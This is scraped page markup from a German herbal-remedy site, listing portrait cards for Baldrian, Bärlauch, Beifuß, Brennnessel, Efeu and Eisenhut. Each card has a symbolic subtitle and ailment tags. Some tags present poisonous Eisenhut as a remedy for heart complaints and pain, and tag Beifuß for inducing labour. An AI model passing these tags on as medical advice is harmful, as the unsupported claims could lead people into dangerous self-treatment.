dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article><article id="post-972" class="post-972 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen category-fertige-heilpflanzenportraits tag-adhs tag-ads tag-aengste tag-gedankenflucht tag-gliederschmerzen tag-heilpflanzen tag-kopflastigkeit tag-muskelschmerzen tag-nervenschmerzen tag-nervositaet tag-ohnmachtszustaende tag-pruefungsangst tag-restless-legs tag-schlafstoerungen tag-spannungen tag-stress tag-ueberempfindlichkeit tag-unruhe heilpflanzetaxkey-baldrian post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="972" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-972 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/06/Baldrian-Ausschnitt-der-Blueten-1024x347.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-972 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/06/Baldrian-Ausschnitt-der-Blueten-1024x347.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-972.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2022/06/Baldrian-Ausschnitt-der-Blueten-1024x347.jpg") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/baldrian/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/baldrian/" title="Baldrian – der Erdende" data-css="" class="">Baldrian – der Erdende</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>ableiten von Spannungen, zu Luftiges, Abhebendes erden</span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span> </span></span></p></div><a href="//leben-lieben.net/heilpflanzen/baldrian/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article><article id="post-1974" class="post-1974 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen category-fertige-heilpflanzenportraits tag-anregende-heilpflanzen tag-appetitlosigkeit tag-arteriosklerose-vorbeugend tag-asthma tag-ausleiten tag-blaehungen tag-blutdruck-zu-hoch tag-blutreinigend tag-cholesterin-senken tag-cholesterinspiegel-senken tag-darmbeschwerden tag-darmerkrankungen-chronisch tag-darmmykosen tag-durchblutungsstoerungen tag-durchfall tag-ekzeme tag-entgiftung tag-erdend tag-fruehjahrsmuedigkeit tag-gallenanregung tag-gedaechtnisschwaeche tag-kalte-fuesse tag-kalte-haende tag-kopfschmerzen tag-leistungsschwaeche tag-tonisierend tag-wuermer tag-wurmtreibend heilpflanzetaxkey-baerlauch post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="1974" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-1974 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Baerlauch-Ausschnitt-1024x338.webp") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1974 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Baerlauch-Ausschnitt-1024x338.webp") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1974.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2022/07/Baerlauch-Ausschnitt-1024x338.webp") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/baerlauch/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/baerlauch/" title="Bärlauch – der Machtvolle" data-css="" class="">Bärlauch – der Machtvolle</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>Durchsetzungskraft, Raum schaffen, Tatkraft</span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span> </span></span></p></div><a href="//leben-lieben.net/heilpflanzen/baerlauch/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article><article id="post-1655" class="post-1655 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen tag-antibakterielle-heilpflanzen tag-antimykotisch tag-beinbeschwerden tag-beine-muede tag-blaehungen tag-darmbeschwerden tag-durchblutungsstoerungen tag-eierstockentzuendungen-chronisch tag-gallenschwaeche tag-gebaermutterkraempfe tag-geburt-einleiten tag-haemorrhoiden tag-kalte-fuesse tag-kalte-haende tag-magenbeschwerden tag-menstruationsbeschwerden tag-menstruationsfoerdernd tag-mundgeruch tag-schlafstoerungen tag-unruhe tag-wechseljahrsbeschwerden tag-wehenfoerdernd heilpflanzetaxkey-beifuss post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="1655" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-1655 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Beifuss-Titelbild-1024x233.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1655 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Beifuss-Titelbild-1024x233.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1655.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2022/07/Beifuss-Titelbild-1024x233.jpg") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/beifuss/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/beifuss/" title="Beifuß – gelebte Eigenheit" data-css="" class="">Beifuß – gelebte Eigenheit</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>Fremdes fernhalten, vertreiben, Eigenheit behaupten</span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span>Portrait folgt </span></span></p></div><a href="//leben-lieben.net/heilpflanzen/beifuss/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article><article id="post-1648" class="post-1648 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen category-fertige-heilpflanzenportraits tag-allergien tag-blutarmut tag-blutbildend tag-blutdruck-zu-hoch tag-blutreinigend tag-blutstillend tag-erschoepfung tag-fruehjahrsmuedigkeit tag-gicht tag-haarwuchs-foerdernd tag-haemorrhoiden tag-harnwegsinfekte tag-menstruationsbeschwerden tag-nesselsucht tag-nierenschwaeche tag-rheuma tag-schuppen tag-stoffwechselanregend heilpflanzetaxkey-brennnessel post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="1648" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-1648 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Brennnessel-Titelbild-1024x323.webp") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1648 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/07/Brennnessel-Titelbild-1024x323.webp") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-1648.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2022/07/Brennnessel-Titelbild-1024x323.webp") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/brennnessel/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/brennnessel/" title="Brennnessel – die Aufrechte und belebend Ordnende" data-css="" class="">Brennnessel – die Aufrechte und belebend Ordnende</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>Wille. Bereinigen, Grundordnung schaffen, beleben</span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span> </span></span></p></div><a href="//leben-lieben.net/heilpflanzen/brennnessel/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article><article id="post-855" class="post-855 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen category-fertige-heilpflanzenportraits tag-asthma tag-atembeschwerden tag-bronchitis tag-gicht tag-husten tag-kehlkopfentzuendung tag-keuchhusten tag-kraempfe tag-krampfzustaende-psychisch-bedingt tag-rachenentzuendungen tag-rheuma tag-verschleimung-der-atemwege heilpflanzetaxkey-efeu post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="855" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-855 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/06/DSC00840-1024x346.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-855 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/06/DSC00840-1024x346.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-855.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2022/06/DSC00840-1024x346.jpg") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/efeu/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/efeu/" title="Efeu – durch den Schatten zum Licht" data-css="" class="">Efeu – durch den Schatten zum Licht</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>Ablösung von Anklammerung, durchs Dunkel zum Licht, Entwicklung zum eigenen Stand </span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span> </span></span></p></div><a href="//leben-lieben.net/heilpflanzen/efeu/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-l84ooeib" data-css="tve-u-18420ad2ed6" style="" data-link-wrap="true">
<div class="tve-content-box-background tcb-global-contentbox-l84ooeib-bg" data-css="tve-u-18420ad2f75"></div>
<div class="tve-cb tcb-global-contentbox-l84ooeib-cb" data-css="tve-u-18420ad3073" style=""><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-18420adb0a0" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-arrow_forward-duotone" data-name="" style=""><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M12 4l-1.41 1.41L16.17 11H4v2h12.17l-5.58 5.59L12 20l8-8-8-8z"></path></svg></div></div>
</div></a></div>
</div>
</article><article id="post-4852" class="post-4852 post type-post status-publish format-standard has-post-thumbnail hentry category-heilpflanzenportrait category-heilpflanzen tag-bronchitis tag-erkaeltung-fiebrig tag-gicht tag-herzbeschwerden tag-hexenschuss tag-ischias tag-neuralgien tag-schmerzstillend tag-schnupfen post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="4852" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){[data-css="tve-u-18420a71316"].tcb-post-list #post-4852 [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/10/Eisenhut-Titel-1024x361.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-4852 [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0.15), rgba(2, 115, 8, 0.15)), url("//leben-lieben.net/wp-content/uploads/2022/10/Eisenhut-Titel-1024x361.jpg") !important;}[data-css="tve-u-18420a71316"].tcb-post-list #post-4852.post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2, 115, 8, 0), rgba(2, 115, 8, 0)), url("//leben-lieben.net/wp-content/uploads/2022/10/Eisenhut-Titel-1024x361.jpg") !important;}}</style>
<a href="//leben-lieben.net/heilpflanzen/eisenhut/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="5422"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-18420a71318" data-value-type="percent" style="">
<div class="tve-content-box-background" data-css="tve-u-18420a71319" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-18420a7131a" style=""></div>
</div></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-18420a9fc77" data-float-d="1">
<div class="tve-content-box-background" style="" data-css="tve-u-18420a9d6e0"></div>
<div class="tve-cb" style="" data-css="tve-u-18420af280e"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420b03add"><h2 class="" style="text-align: center;" data-css="tve-u-18420ab0ae6"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;//leben-lieben.net/heilpflanzen/wie-unwirksam-ist-homoeopathie-wirklich/&quot;,&quot;title&quot;:&quot;Wie wirksam (oder unwirksam) ist Homöopathie wirklich?&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-css=""><a href="//leben-lieben.net/heilpflanzen/eisenhut/" title="Eisenhut – der Bestimmte" data-css="" class="">Eisenhut – der Bestimmte</a></span></h2></div><div class="thrv_wrapper thrv_text_element" style=""><p style="text-align: center;"><span class="thrive-shortcode-content" data-attr-id="acf_untertitel_eintragefeld" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Untertitel Eintragefeld" style="" data-css="tve-u-18420abd462"><span>Sichbewahren, Ernst. Bestimmtheit, Ich-Stärke</span></span></p></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-18420afc16e"><p style="text-align: center;" data-css="tve-u-18420aea6e8"><span class="thrive-shortcode-content" data-attr-id="acf_kein_portrait" data-extra_key="CFP" data-option-inline="1" data-shortcode="tcb_post_custom_field" data-shortcode-name="[Custom Fields] Portrait folgt oder bereits verfügbar Hinweisfeld" style="" data-css="tve-u-18420acc07c"><span>Portrait folgt</span></span></p></div><a 